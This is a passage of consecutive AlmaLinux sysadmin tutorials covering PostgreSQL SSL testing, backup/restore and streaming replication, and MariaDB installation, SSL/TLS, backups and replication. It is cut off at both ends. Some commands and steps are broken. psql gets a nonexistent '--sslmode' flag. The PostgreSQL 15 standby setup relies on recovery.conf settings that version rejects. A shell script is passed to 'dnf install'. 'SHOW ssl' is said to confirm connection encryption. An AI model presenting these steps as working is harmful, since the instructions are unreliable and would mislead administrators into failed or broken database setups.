psql "host=<server_ip> dbname=<database_name> user=<username> sslmode=require"
7. Testing SSL/TLS Connections
Check PostgreSQL logs:
Verify that SSL is enabled by inspecting the logs:
sudo tail -f /var/lib/pgsql/15/data/log/postgresql-*.log
Connect using psql:
Use the sslmode parameter to enforce SSL:
psql -h <server_ip> -U <username> -d <database_name> --sslmode=require
If the connection succeeds, confirm encryption using:
SHOW ssl;
The result should display on.
8. Troubleshooting Common Issues
Issue: SSL Connection Fails
- Cause: Incorrect certificate or permissions.
- Solution: Ensure
server.key has 600 permissions and is owned by the postgres user.
Issue: sslmode Mismatch
- Cause: Client not configured for SSL.
- Solution: Verify the client’s
sslmode configuration.
Issue: Firewall Blocks SSL Port
Cause: PostgreSQL port (default 5432) is blocked.
Solution: Open the port in the firewall:
sudo firewall-cmd --permanent --add-port=5432/tcp
sudo firewall-cmd --reload
9. Best Practices for SSL/TLS in PostgreSQL
- Use certificates signed by a trusted CA for production environments.
- Rotate certificates periodically to minimize the risk of compromise.
- Enforce
sslmode=verify-full for clients to ensure server identity. - Restrict IP ranges in
pg_hba.conf to minimize exposure.
10. Conclusion
Configuring PostgreSQL over SSL/TLS on AlmaLinux is a crucial step in enhancing the security of your database infrastructure. By encrypting client-server communications, you protect sensitive data from unauthorized access. This guide walked you through generating SSL certificates, configuring PostgreSQL for SSL/TLS, and testing secure connections.
With proper setup and adherence to best practices, you can ensure a secure and reliable PostgreSQL deployment capable of meeting modern security requirements.
6.2.10.4 - How to Backup and Restore PostgreSQL Database on AlmaLinux
This blog post provides a comprehensive guide on how to back up and restore PostgreSQL databases on AlmaLinux.PostgreSQL, a powerful open-source relational database system, is widely used in modern applications for its robustness, scalability, and advanced features. However, one of the most critical aspects of database management is ensuring data integrity through regular backups and the ability to restore databases efficiently. On AlmaLinux, a popular CentOS replacement, managing PostgreSQL backups is straightforward when following the right procedures.
This blog post provides a comprehensive guide on how to back up and restore PostgreSQL databases on AlmaLinux, covering essential commands, tools, and best practices.
Table of Contents
- Why Backups Are Essential
- Prerequisites for Backup and Restore
- Common Methods of Backing Up PostgreSQL Databases
- Logical Backups Using
pg_dump - Logical Backups of Entire Clusters Using
pg_dumpall - Physical Backups Using
pg_basebackup
- Backing Up a PostgreSQL Database on AlmaLinux
- Using
pg_dump - Using
pg_dumpall - Using
pg_basebackup
- Restoring a PostgreSQL Database
- Restoring a Single Database
- Restoring an Entire Cluster
- Restoring from Physical Backups
- Scheduling Automatic Backups with Cron Jobs
- Best Practices for PostgreSQL Backup and Restore
- Troubleshooting Common Issues
- Conclusion
1. Why Backups Are Essential
Backups are the backbone of any reliable database management strategy. They ensure:
- Data Protection: Safeguard against accidental deletion, corruption, or hardware failures.
- Disaster Recovery: Facilitate rapid recovery in the event of system crashes or data loss.
- Testing and Development: Enable replication of production data for testing purposes.
Without a reliable backup plan, you risk losing critical data and potentially facing significant downtime.
2. Prerequisites for Backup and Restore
Before proceeding, ensure you have the following:
- AlmaLinux Environment: A running AlmaLinux instance with PostgreSQL installed.
- PostgreSQL Access: Administrative privileges (e.g.,
postgres user). - Sufficient Storage: Ensure enough disk space for backups.
- Required Tools: Ensure PostgreSQL utilities (
pg_dump, pg_dumpall, pg_basebackup) are installed.
3. Common Methods of Backing Up PostgreSQL Databases
PostgreSQL offers two primary types of backups:
- Logical Backups: Capture the database schema and data in a logical format, ideal for individual databases or tables.
- Physical Backups: Clone the entire database cluster directory for faster restoration, suitable for large-scale setups.
4. Backing Up a PostgreSQL Database on AlmaLinux
Using pg_dump
The pg_dump utility is used to back up individual databases.
Basic Command:
pg_dump -U postgres -d database_name > database_name.sql
Compress the Backup File:
pg_dump -U postgres -d database_name | gzip > database_name.sql.gz
Custom Format for Faster Restores:
pg_dump -U postgres -F c -d database_name -f database_name.backup
The -F c option generates a custom binary format that is faster for restoring.
Using pg_dumpall
For backing up all databases in a PostgreSQL cluster, use pg_dumpall:
Backup All Databases:
pg_dumpall -U postgres > all_databases.sql
Include Global Roles and Configuration:
pg_dumpall -U postgres --globals-only > global_roles.sql
Using pg_basebackup
For physical backups, pg_basebackup creates a binary copy of the entire database cluster.
Run the Backup:
pg_basebackup -U postgres -D /path/to/backup_directory -F tar -X fetch
-D: Specifies the backup directory.-F tar: Creates a tar archive.-X fetch: Ensures transaction logs are included.
5. Restoring a PostgreSQL Database
Restoring a Single Database
Using psql:
psql -U postgres -d database_name -f database_name.sql
From a Custom Backup Format:
Use pg_restore for backups created with pg_dump -F c:
pg_restore -U postgres -d database_name database_name.backup
Restoring an Entire Cluster
For cluster-wide backups taken with pg_dumpall:
Restore the Entire Cluster:
psql -U postgres -f all_databases.sql
Restore Global Roles:
psql -U postgres -f global_roles.sql
Restoring from Physical Backups
For physical backups created with pg_basebackup:
Stop the PostgreSQL service:
sudo systemctl stop postgresql-15
Replace the cluster directory:
rm -rf /var/lib/pgsql/15/data/*
cp -r /path/to/backup_directory/* /var/lib/pgsql/15/data/
Set proper ownership and permissions:
chown -R postgres:postgres /var/lib/pgsql/15/data/
Start the PostgreSQL service:
sudo systemctl start postgresql-15
6. Scheduling Automatic Backups with Cron Jobs
Automate backups using cron jobs to ensure regular and consistent backups.
Open the crontab editor:
crontab -e
Add a cron job for daily backups:
0 2 * * * pg_dump -U postgres -d database_name | gzip > /path/to/backup_directory/database_name_$(date +\%F).sql.gz
This command backs up the database every day at 2 AM.
7. Best Practices for PostgreSQL Backup and Restore
- Test Your Backups: Regularly test restoring backups to ensure reliability.
- Automate Backups: Use cron jobs or backup scripts to reduce manual intervention.
- Store Backups Securely: Encrypt sensitive backups and store them in secure locations.
- Retain Multiple Backups: Maintain several backup copies in different locations to prevent data loss.
- Monitor Disk Usage: Ensure adequate disk space to avoid failed backups.
8. Troubleshooting Common Issues
Backup Fails with “Permission Denied”
- Solution: Ensure the
postgres user has write access to the backup directory.
Restore Fails with “Role Does Not Exist”
Solution: Restore global roles using:
psql -U postgres -f global_roles.sql
Incomplete Backups
- Solution: Monitor the process for errors and ensure sufficient disk space.
9. Conclusion
Backing up and restoring PostgreSQL databases on AlmaLinux is crucial for maintaining data integrity and ensuring business continuity. By leveraging tools like pg_dump, pg_dumpall, and pg_basebackup, you can efficiently handle backups and restores tailored to your requirements. Combining these with automation and best practices ensures a robust data management strategy.
With this guide, you’re equipped to implement a reliable PostgreSQL backup and restore plan, safeguarding your data against unforeseen events.
6.2.10.5 - How to Set Up Streaming Replication on PostgreSQL on AlmaLinux
In this article, we’ll guide you through setting up streaming replication on PostgreSQL running on AlmaLinux.PostgreSQL, an advanced open-source relational database system, supports robust replication features that allow high availability, scalability, and fault tolerance. Streaming replication, in particular, is widely used for maintaining a near-real-time replica of the primary database. In this article, we’ll guide you through setting up streaming replication on PostgreSQL running on AlmaLinux, a reliable RHEL-based distribution.
Table of Contents
- Introduction to Streaming Replication
- Prerequisites for Setting Up Streaming Replication
- Understanding the Primary and Standby Roles
- Installing PostgreSQL on AlmaLinux
- Configuring the Primary Server for Streaming Replication
- Setting Up the Standby Server
- Testing the Streaming Replication Setup
- Monitoring Streaming Replication
- Common Issues and Troubleshooting
- Conclusion
1. Introduction to Streaming Replication
Streaming replication in PostgreSQL provides a mechanism where changes made to the primary database are streamed in real-time to one or more standby servers. These standby servers can act as hot backups or read-only servers for query load balancing. This feature is critical for:
- High Availability: Ensuring minimal downtime during server failures.
- Data Redundancy: Preventing data loss in case of primary server crashes.
- Scalability: Offloading read operations to standby servers.
2. Prerequisites for Setting Up Streaming Replication
Before diving into the setup, ensure you have the following:
- Two AlmaLinux Servers: One for the primary database and one for the standby database.
- PostgreSQL Installed: Both servers should have PostgreSQL installed and running.
- Network Connectivity: Both servers should be able to communicate with each other.
- Sufficient Storage: Ensure adequate storage for the WAL (Write-Ahead Logging) files and database data.
- User Privileges: Access to the PostgreSQL administrative user (
postgres) and sudo privileges on both servers.
3. Understanding the Primary and Standby Roles
- Primary Server: The main PostgreSQL server where all write operations occur.
- Standby Server: A replica server that receives changes from the primary server.
Streaming replication works by continuously streaming WAL files from the primary server to the standby server.
4. Installing PostgreSQL on AlmaLinux
If PostgreSQL is not installed, follow these steps on both the primary and standby servers:
Enable PostgreSQL Repository:
sudo dnf install -y https://download.postgresql.org/pub/repos/yum/reporpms/EL-8-x86_64/pgdg-redhat-repo-latest.noarch.rpm
Disable the Default PostgreSQL Module:
sudo dnf -qy module disable postgresql
Install PostgreSQL:
sudo dnf install -y postgresql15-server
Initialize and Start PostgreSQL:
sudo /usr/pgsql-15/bin/postgresql-15-setup initdb
sudo systemctl enable postgresql-15
sudo systemctl start postgresql-15
5. Configuring the Primary Server for Streaming Replication
Step 1: Edit postgresql.conf
Modify the configuration file to enable replication and allow connections from the standby server:
Open the file:
sudo nano /var/lib/pgsql/15/data/postgresql.conf
Update the following parameters:
listen_addresses = '*'
wal_level = replica
max_wal_senders = 5
wal_keep_size = 128MB
archive_mode = on
archive_command = 'cp %p /var/lib/pgsql/15/archive/%f'
Save and exit the file.
Step 2: Edit pg_hba.conf
Allow the standby server to connect to the primary server for replication.
Open the file:
sudo nano /var/lib/pgsql/15/data/pg_hba.conf
Add the following line, replacing <standby_ip> with the standby server’s IP:
host replication all <standby_ip>/32 md5
Save and exit the file.
Step 3: Create a Replication Role
Create a user with replication privileges:
Log in to the PostgreSQL shell:
sudo -u postgres psql
Create the replication user:
CREATE ROLE replicator WITH REPLICATION LOGIN PASSWORD 'yourpassword';
Exit the PostgreSQL shell:
\q
Step 4: Restart PostgreSQL
Restart the PostgreSQL service to apply changes:
sudo systemctl restart postgresql-15
6. Setting Up the Standby Server
Step 1: Stop PostgreSQL Service
Stop the PostgreSQL service on the standby server:
sudo systemctl stop postgresql-15
Step 2: Synchronize Data from the Primary Server
Use pg_basebackup to copy the data directory from the primary server to the standby server:
pg_basebackup -h <primary_ip> -D /var/lib/pgsql/15/data -U replicator -Fp -Xs -P
- Replace
<primary_ip> with the primary server’s IP address. - Provide the
replicator user password when prompted.
Step 3: Configure Recovery Settings
Create a recovery.conf file in the PostgreSQL data directory:
sudo nano /var/lib/pgsql/15/data/recovery.conf
Add the following lines:
standby_mode = 'on'
primary_conninfo = 'host=<primary_ip> port=5432 user=replicator password=yourpassword'
restore_command = 'cp /var/lib/pgsql/15/archive/%f %p'
trigger_file = '/tmp/failover.trigger'
Save and exit the file.
Step 4: Adjust Permissions
Set the correct permissions for the recovery.conf file:
sudo chown postgres:postgres /var/lib/pgsql/15/data/recovery.conf
Step 5: Start PostgreSQL Service
Start the PostgreSQL service on the standby server:
sudo systemctl start postgresql-15
7. Testing the Streaming Replication Setup
Verify Streaming Status on the Primary Server:
Log in to the PostgreSQL shell on the primary server and check the replication status:
SELECT * FROM pg_stat_replication;
Look for the standby server’s details in the output.
Perform a Test Write:
On the primary server, create a test table and insert data:
CREATE TABLE replication_test (id SERIAL PRIMARY KEY, name TEXT);
INSERT INTO replication_test (name) VALUES ('Replication works!');
Verify the Data on the Standby Server:
Connect to the standby server and check if the table exists:
SELECT * FROM replication_test;
The data should match the primary server’s table.
8. Monitoring Streaming Replication
Use the following tools and commands to monitor replication:
Check Replication Lag:
SELECT pg_last_wal_receive_lsn() - pg_last_wal_replay_lsn() AS replication_lag;
View WAL Sender and Receiver Status:
SELECT * FROM pg_stat_replication;
Logs:
Check PostgreSQL logs for replication-related messages:
sudo tail -f /var/lib/pgsql/15/data/log/postgresql-*.log
9. Common Issues and Troubleshooting
- Connection Refused:
Ensure the primary server’s
pg_hba.conf and postgresql.conf files are configured correctly. - Data Directory Errors:
Verify that the standby server’s data directory is an exact copy of the primary server’s directory.
- Replication Lag:
Check the network performance and adjust the
wal_keep_size parameter as needed.
10. Conclusion
Setting up streaming replication in PostgreSQL on AlmaLinux ensures database high availability, scalability, and disaster recovery. By following this guide, you can configure a reliable replication environment that is secure and efficient. Regularly monitor replication health and test failover scenarios to maintain a robust database infrastructure.
6.2.10.6 - How to Install MariaDB on AlmaLinux
In this comprehensive guide, we’ll walk you through the steps to install MariaDB on AlmaLinux, configure it for production use, and verify its operation.MariaDB, an open-source relational database management system, is a widely popular alternative to MySQL. Known for its performance, scalability, and reliability, MariaDB is a favored choice for web applications, data warehousing, and analytics. AlmaLinux, a CentOS replacement, offers a stable and secure platform for hosting MariaDB databases.
In this comprehensive guide, we’ll walk you through the steps to install MariaDB on AlmaLinux, configure it for production use, and verify its operation. Whether you’re a beginner or an experienced system administrator, this tutorial has everything you need to get started.
Table of Contents
- Introduction to MariaDB and AlmaLinux
- Prerequisites for Installation
- Installing MariaDB on AlmaLinux
- Installing from Default Repositories
- Installing the Latest Version
- Configuring MariaDB
- Securing the Installation
- Editing Configuration Files
- Starting and Managing MariaDB Service
- Testing the MariaDB Installation
- Creating a Database and User
- Best Practices for MariaDB on AlmaLinux
- Troubleshooting Common Issues
- Conclusion
1. Introduction to MariaDB and AlmaLinux
MariaDB originated as a fork of MySQL and has since gained popularity for its enhanced features, community-driven development, and open-source commitment. AlmaLinux, a RHEL-based distribution, provides an excellent platform for hosting MariaDB, whether for small-scale projects or enterprise-level applications.
2. Prerequisites for Installation
Before installing MariaDB on AlmaLinux, ensure the following:
A running AlmaLinux instance with root or sudo access.
The system is up-to-date:
sudo dnf update -y
A basic understanding of Linux commands and database management.
3. Installing MariaDB on AlmaLinux
There are two main approaches to installing MariaDB on AlmaLinux: using the default repositories or installing the latest version from the official MariaDB repositories.
Installing from Default Repositories
Install MariaDB:
The default AlmaLinux repositories often include MariaDB. To install it, run:
sudo dnf install -y mariadb-server
Verify Installation:
Check the installed version:
mariadb --version
Output example:
mariadb 10.3.29
Installing the Latest Version
If you require the latest version, follow these steps:
Add the Official MariaDB Repository:
Visit the
MariaDB repository page to find the latest repository for your AlmaLinux version. Create a repository file:
sudo nano /etc/yum.repos.d/mariadb.repo
Add the following contents (replace 10.11 with the desired version):
[mariadb]
name = MariaDB
baseurl = http://yum.mariadb.org/10.11/rhel8-amd64
gpgkey=https://yum.mariadb.org/RPM-GPG-KEY-MariaDB
gpgcheck=1
Save and exit the file.
Install MariaDB:
sudo dnf install -y MariaDB-server MariaDB-client
Verify Installation:
mariadb --version
4. Configuring MariaDB
After installation, some configuration steps are required to secure and optimize MariaDB.
Securing the Installation
Run the security script to improve MariaDB’s security:
sudo mysql_secure_installation
The script will prompt you to:
- Set the root password.
- Remove anonymous users.
- Disallow root login remotely.
- Remove the test database.
- Reload privilege tables.
Answer “yes” to these prompts to ensure optimal security.
Editing Configuration Files
The MariaDB configuration file is located at /etc/my.cnf. You can customize settings based on your requirements.
Edit the File:
sudo nano /etc/my.cnf
Optimize Basic Settings: Add or modify the following for better performance:
[mysqld]
bind-address = 0.0.0.0
max_connections = 150
query_cache_size = 16M
- bind-address: Allows remote connections. Change to the server’s IP for security.
- max_connections: Adjust based on expected traffic.
- query_cache_size: Optimizes query performance.
Save and Restart MariaDB:
sudo systemctl restart mariadb
5. Starting and Managing MariaDB Service
MariaDB runs as a service, which you can manage using systemctl.
Start MariaDB:
sudo systemctl start mariadb
Enable MariaDB to Start on Boot:
sudo systemctl enable mariadb
Check Service Status:
sudo systemctl status mariadb
6. Testing the MariaDB Installation
Log in to the MariaDB Shell:
sudo mysql -u root -p
Enter the root password set during the mysql_secure_installation process.
Check Server Status:
Inside the MariaDB shell, run:
SHOW VARIABLES LIKE "%version%";
This displays the server’s version and environment details.
Exit the Shell:
EXIT;
7. Creating a Database and User
Log in to MariaDB:
sudo mysql -u root -p
Create a New Database:
CREATE DATABASE my_database;
Create a User and Grant Permissions:
CREATE USER 'my_user'@'%' IDENTIFIED BY 'secure_password';
GRANT ALL PRIVILEGES ON my_database.* TO 'my_user'@'%';
FLUSH PRIVILEGES;
Exit the Shell:
EXIT;
8. Best Practices for MariaDB on AlmaLinux
Regular Updates:
Keep MariaDB and AlmaLinux updated:
sudo dnf update -y
Automate Backups:
Use tools like mysqldump or mariabackup for regular backups:
mysqldump -u root -p my_database > my_database_backup.sql
Secure Remote Connections:
Use SSL/TLS for encrypted connections to the database.
Monitor Performance:
Utilize monitoring tools like MySQLTuner to optimize the database’s performance:
perl mysqltuner.pl
Set Resource Limits:
Configure resource usage to avoid overloading the system.
9. Troubleshooting Common Issues
MariaDB Fails to Start:
Check the logs for errors:
sudo tail -f /var/log/mariadb/mariadb.log
Verify the configuration file syntax.
Access Denied Errors:
Ensure proper user privileges and authentication:
SHOW GRANTS FOR 'my_user'@'%';
Remote Connection Issues:
Verify bind-address in /etc/my.cnf is set correctly.
Ensure the firewall allows MariaDB traffic:
sudo firewall-cmd --permanent --add-service=mysql
sudo firewall-cmd --reload
10. Conclusion
Installing MariaDB on AlmaLinux is a straightforward process, whether you use the default repositories or opt for the latest version. Once installed, securing and configuring MariaDB is essential to ensure optimal performance and security. By following this guide, you now have a functional MariaDB setup on AlmaLinux, ready for use in development or production environments. Regular maintenance, updates, and monitoring will help you keep your database system running smoothly for years to come.
6.2.10.7 - How to Set Up MariaDB Over SSL/TLS on AlmaLinux
This guide provides a comprehensive walkthrough to set up MariaDB over SSL/TLS on AlmaLinux.Securing database connections is a critical aspect of modern database administration. Using SSL/TLS (Secure Sockets Layer / Transport Layer Security) to encrypt connections between MariaDB servers and their clients is essential to protect sensitive data in transit. AlmaLinux, a stable and secure RHEL-based distribution, is an excellent platform for hosting MariaDB with SSL/TLS enabled.
This guide provides a comprehensive walkthrough to set up MariaDB over SSL/TLS on AlmaLinux. By the end, you’ll have a secure MariaDB setup capable of encrypted client-server communication.
Table of Contents
- Introduction to SSL/TLS in MariaDB
- Prerequisites
- Installing MariaDB on AlmaLinux
- Generating SSL/TLS Certificates
- Configuring MariaDB for SSL/TLS
- Configuring Clients for SSL/TLS
- Testing the SSL/TLS Configuration
- Enforcing SSL/TLS Connections
- Troubleshooting Common Issues
- Conclusion
1. Introduction to SSL/TLS in MariaDB
SSL/TLS ensures secure communication between MariaDB servers and clients by encrypting data in transit. This prevents eavesdropping, data tampering, and man-in-the-middle attacks. Key benefits include:
- Data Integrity: Ensures data is not tampered with during transmission.
- Confidentiality: Encrypts sensitive data such as credentials and query results.
- Authentication: Verifies the server and optionally the client’s identity.
2. Prerequisites
Before starting, ensure you have:
AlmaLinux Installed: A running instance of AlmaLinux with root or sudo access.
MariaDB Installed: MariaDB server installed and running on AlmaLinux.
Basic Knowledge: Familiarity with Linux commands and MariaDB operations.
OpenSSL Installed: Used to generate SSL/TLS certificates:
sudo dnf install -y openssl
3. Installing MariaDB on AlmaLinux
If MariaDB is not already installed, follow these steps:
Install MariaDB:
sudo dnf install -y mariadb-server mariadb
Start and Enable the Service:
sudo systemctl start mariadb
sudo systemctl enable mariadb
Secure MariaDB Installation:
sudo mysql_secure_installation
Follow the prompts to set a root password, remove anonymous users, and disallow remote root login.
4. Generating SSL/TLS Certificates
To enable SSL/TLS, MariaDB requires server and client certificates. These can be self-signed or issued by a Certificate Authority (CA).
Step 1: Create a Directory for Certificates
Create a directory to store the certificates:
sudo mkdir /etc/mysql/ssl
sudo chmod 700 /etc/mysql/ssl
Step 2: Generate a Private Key for the Server
openssl genrsa -out /etc/mysql/ssl/server-key.pem 2048
Step 3: Create a Certificate Signing Request (CSR)
openssl req -new -key /etc/mysql/ssl/server-key.pem -out /etc/mysql/ssl/server-csr.pem
Provide the required information (e.g., Common Name should match the server’s hostname).
Step 4: Generate the Server Certificate
openssl x509 -req -in /etc/mysql/ssl/server-csr.pem -signkey /etc/mysql/ssl/server-key.pem -out /etc/mysql/ssl/server-cert.pem -days 365
Step 5: Create the CA Certificate
Generate a CA certificate to sign client certificates:
openssl req -newkey rsa:2048 -nodes -keyout /etc/mysql/ssl/ca-key.pem -x509 -days 365 -out /etc/mysql/ssl/ca-cert.pem
Step 6: Set Permissions
Ensure the certificates and keys are owned by the MariaDB user:
sudo chown -R mysql:mysql /etc/mysql/ssl
sudo chmod 600 /etc/mysql/ssl/*.pem
5. Configuring MariaDB for SSL/TLS
Step 1: Edit the MariaDB Configuration File
Modify /etc/my.cnf to enable SSL/TLS:
sudo nano /etc/my.cnf
Add the following under the [mysqld] section:
[mysqld]
ssl-ca=/etc/mysql/ssl/ca-cert.pem
ssl-cert=/etc/mysql/ssl/server-cert.pem
ssl-key=/etc/mysql/ssl/server-key.pem
Step 2: Restart MariaDB
Restart MariaDB to apply the changes:
sudo systemctl restart mariadb
6. Configuring Clients for SSL/TLS
To connect securely, MariaDB clients must trust the server’s certificate and optionally present their own.
Copy the ca-cert.pem file to the client machine:
scp /etc/mysql/ssl/ca-cert.pem user@client-machine:/path/to/ca-cert.pem
Use the mysql client to connect securely:
mysql --host=<server_ip> --user=<username> --password --ssl-ca=/path/to/ca-cert.pem
7. Testing the SSL/TLS Configuration
Check SSL Status on the Server:
Log in to MariaDB and verify SSL is enabled:
SHOW VARIABLES LIKE 'have_ssl';
Output:
+---------------+-------+
| Variable_name | Value |
+---------------+-------+
| have_ssl | YES |
+---------------+-------+
Verify Connection Encryption:
Use the following query to check if the connection is encrypted:
SHOW STATUS LIKE 'Ssl_cipher';
A non-empty result confirms encryption.
8. Enforcing SSL/TLS Connections
To enforce SSL/TLS, update the user privileges:
Log in to MariaDB:
sudo mysql -u root -p
Require SSL for a User:
GRANT ALL PRIVILEGES ON *.* TO 'secure_user'@'%' REQUIRE SSL;
FLUSH PRIVILEGES;
Test the Configuration:
Try connecting without SSL. It should fail.
9. Troubleshooting Common Issues
SSL Handshake Error
Cause: Incorrect certificate or key permissions.
Solution: Verify ownership and permissions:
sudo chown mysql:mysql /etc/mysql/ssl/*
sudo chmod 600 /etc/mysql/ssl/*.pem
Connection Refused
Cause: Firewall blocking MariaDB’s port.
Solution: Open the port in the firewall:
sudo firewall-cmd --permanent --add-service=mysql
sudo firewall-cmd --reload
Client Cannot Verify Certificate
- Cause: Incorrect CA certificate on the client.
- Solution: Ensure the client uses the correct
ca-cert.pem.
10. Conclusion
Setting up MariaDB over SSL/TLS on AlmaLinux enhances the security of your database by encrypting all communications between the server and its clients. With this guide, you’ve learned to generate SSL certificates, configure MariaDB for secure connections, and enforce SSL/TLS usage. Regularly monitor and update certificates to maintain a secure database environment.
By following these steps, you can confidently deploy a secure MariaDB instance, safeguarding your data against unauthorized access and network-based threats.
6.2.10.8 - How to Create MariaDB Backup on AlmaLinux
This guide walks you through different methods to create MariaDB backups on AlmaLinux, covering both logical and physical backups, and provides insights into best practices to ensure data integrity and security.Backing up your database is a critical task for any database administrator. Whether for disaster recovery, migration, or simply safeguarding data, a robust backup strategy ensures the security and availability of your database. MariaDB, a popular open-source database, provides multiple tools and methods to back up your data effectively. AlmaLinux, a reliable and secure Linux distribution, serves as an excellent platform for hosting MariaDB and managing backups.
This guide walks you through different methods to create MariaDB backups on AlmaLinux, covering both logical and physical backups, and provides insights into best practices to ensure data integrity and security.
Table of Contents
- Why Backups Are Essential
- Prerequisites
- Backup Types in MariaDB
- Logical Backups
- Physical Backups
- Tools for MariaDB Backups
- mysqldump
- mariabackup
- File-System Level Backups
- Creating MariaDB Backups
- Using mysqldump
- Using mariabackup
- Using File-System Level Backups
- Automating Backups with Cron Jobs
- Verifying and Restoring Backups
- Best Practices for MariaDB Backups
- Troubleshooting Common Backup Issues
- Conclusion
1. Why Backups Are Essential
A backup strategy ensures that your database remains resilient against data loss due to hardware failures, human errors, malware attacks, or other unforeseen events. Regular backups allow you to:
- Recover data during accidental deletions or corruption.
- Protect against ransomware attacks.
- Safeguard business continuity during system migrations or upgrades.
- Support auditing or compliance requirements by archiving historical data.
2. Prerequisites
Before creating MariaDB backups on AlmaLinux, ensure you have:
- MariaDB Installed: A working MariaDB setup.
- Sufficient Disk Space: Adequate storage for backup files.
- User Privileges: Administrative privileges (
root or equivalent) to access and back up databases. - Backup Directory: A dedicated directory to store backups.
3. Backup Types in MariaDB
MariaDB offers two primary types of backups:
Logical Backups
- Export database schemas and data as SQL statements.
- Ideal for small to medium-sized databases.
- Can be restored on different MariaDB or MySQL versions.
Physical Backups
- Copy the database files directly at the file system level.
- Suitable for large databases or high-performance use cases.
- Includes metadata and binary logs for consistency.
4. Tools for MariaDB Backups
mysqldump
- A built-in tool for logical backups.
- Exports databases to SQL files.
mariabackup
- A robust tool for physical backups.
- Ideal for large databases with transaction log support.
File-System Level Backups
- Directly copies database files.
- Requires MariaDB to be stopped during the backup process.
5. Creating MariaDB Backups
Using mysqldump
Step 1: Back Up a Single Database
mysqldump -u root -p database_name > /backup/database_name.sql
Step 2: Back Up Multiple Databases
mysqldump -u root -p --databases db1 db2 db3 > /backup/multiple_databases.sql
Step 3: Back Up All Databases
mysqldump -u root -p --all-databases > /backup/all_databases.sql
Step 4: Compressed Backup
mysqldump -u root -p database_name | gzip > /backup/database_name.sql.gz
Using mariabackup
mariabackup is a powerful tool for creating consistent physical backups.
Step 1: Install mariabackup
sudo dnf install -y MariaDB-backup
Step 2: Perform a Full Backup
mariabackup --backup --target-dir=/backup/full_backup --user=root --password=yourpassword
Step 3: Prepare the Backup for Restoration
mariabackup --prepare --target-dir=/backup/full_backup
Step 4: Incremental Backups
First, take a full backup as a base:
mariabackup --backup --target-dir=/backup/base_backup --user=root --password=yourpassword
Then, create incremental backups:
mariabackup --backup --incremental-basedir=/backup/base_backup --target-dir=/backup/incremental_backup --user=root --password=yourpassword
Using File-System Level Backups
File-system level backups are simple but require downtime.
Step 1: Stop MariaDB
sudo systemctl stop mariadb
Step 2: Copy the Data Directory
sudo cp -r /var/lib/mysql /backup/mysql_backup
Step 3: Start MariaDB
sudo systemctl start mariadb
6. Automating Backups with Cron Jobs
You can automate backups using cron jobs to ensure consistency and reduce manual effort.
Step 1: Open the Cron Editor
crontab -e
Step 2: Add a Daily Backup Job
0 2 * * * mysqldump -u root -p'yourpassword' --all-databases | gzip > /backup/all_databases_$(date +\%F).sql.gz
Step 3: Save and Exit
7. Verifying and Restoring Backups
Verify Backup Integrity
Check the size of backup files:
ls -lh /backup/
Test restoration in a staging environment.
Restore Logical Backups
Restore a single database:
mysql -u root -p database_name < /backup/database_name.sql
Restore all databases:
mysql -u root -p < /backup/all_databases.sql
Restore Physical Backups
Stop MariaDB:
sudo systemctl stop mariadb
Replace the data directory:
sudo cp -r /backup/mysql_backup/* /var/lib/mysql/
sudo chown -R mysql:mysql /var/lib/mysql/
Start MariaDB:
sudo systemctl start mariadb
8. Best Practices for MariaDB Backups
Schedule Regular Backups:
- Use cron jobs for daily or weekly backups.
Verify Backups:
- Regularly test restoration to ensure backups are valid.
Encrypt Sensitive Data:
- Use tools like
gpg to encrypt backup files.
Store Backups Off-Site:
- Use cloud storage or external drives for disaster recovery.
Monitor Backup Status:
- Use monitoring tools or scripts to ensure backups run as expected.
9. Troubleshooting Common Backup Issues
Backup Fails with “Access Denied”
Ensure the backup user has sufficient privileges:
GRANT ALL PRIVILEGES ON *.* TO 'backup_user'@'localhost' IDENTIFIED BY 'password';
FLUSH PRIVILEGES;
Storage Issues
Check disk space using:
df -h
Slow Backups
Optimize the mysqldump command with parallel exports:
mysqldump --single-transaction --quick --lock-tables=false
10. Conclusion
Creating regular MariaDB backups on AlmaLinux is an essential practice to ensure data availability and security. Whether using logical backups with mysqldump, physical backups with mariabackup, or file-system level copies, the right method depends on your database size and recovery requirements. By automating backups, verifying their integrity, and adhering to best practices, you can maintain a resilient database system capable of recovering from unexpected disruptions.
With this guide, you’re equipped to implement a reliable backup strategy for MariaDB on AlmaLinux, safeguarding your valuable data for years to come.
6.2.10.9 - How to Create MariaDB Replication on AlmaLinux
This guide provides a step-by-step walkthrough to configure MariaDB replication on AlmaLinux.MariaDB, an open-source relational database management system, provides powerful replication features that allow you to maintain copies of your databases on separate servers. Replication is crucial for ensuring high availability, load balancing, and disaster recovery in production environments. By using AlmaLinux, a robust and secure RHEL-based Linux distribution, you can set up MariaDB replication for an efficient and resilient database infrastructure.
This guide provides a step-by-step walkthrough to configure MariaDB replication on AlmaLinux, helping you create a Main-Replica setup where changes on the Main database are mirrored on one or more Replica servers.
Table of Contents
- What is MariaDB Replication?
- Prerequisites
- Understanding Main-Replica Replication
- Installing MariaDB on AlmaLinux
- Configuring the Main Server
- Configuring the Replica Server
- Testing the Replication Setup
- Monitoring and Managing Replication
- Troubleshooting Common Issues
- Conclusion
1. What is MariaDB Replication?
MariaDB replication is a process that enables one database server (the Main) to replicate its data to one or more other servers (the Replicas). Common use cases include:
- High Availability: Minimize downtime by using Replicas as failover systems.
- Load Balancing: Distribute read operations to Replica servers to reduce the Main server’s load.
- Data Backup: Maintain an up-to-date copy of the database for backup or recovery.
2. Prerequisites
Before setting up MariaDB replication on AlmaLinux, ensure the following:
- AlmaLinux Installed: At least two servers (Main and Replica) running AlmaLinux.
- MariaDB Installed: MariaDB installed on both the Main and Replica servers.
- Network Connectivity: Both servers can communicate with each other over the network.
- User Privileges: Access to root or sudo privileges on both servers.
- Firewall Configured: Allow MariaDB traffic on port 3306.
3. Understanding Main-Replica Replication
- Main: Handles all write operations and logs changes in a binary log file.
- Replica: Reads the binary log from the Main and applies the changes to its own database.
Replication can be asynchronous (default) or semi-synchronous, depending on the configuration.
4. Installing MariaDB on AlmaLinux
Install MariaDB on both the Main and Replica servers:
Add the MariaDB Repository:
sudo dnf install -y https://downloads.mariadb.com/MariaDB/mariadb_repo_setup
sudo mariadb_repo_setup --mariadb-server-version=10.11
Install MariaDB:
sudo dnf install -y mariadb-server mariadb
Enable and Start MariaDB:
sudo systemctl enable mariadb
sudo systemctl start mariadb
Secure MariaDB:
Run the security script:
sudo mysql_secure_installation
Follow the prompts to set a root password, remove anonymous users, and disallow remote root login.
5. Configuring the Main Server
Step 1: Enable Binary Logging
Open the MariaDB configuration file:
sudo nano /etc/my.cnf
Add the following lines under the [mysqld] section:
[mysqld]
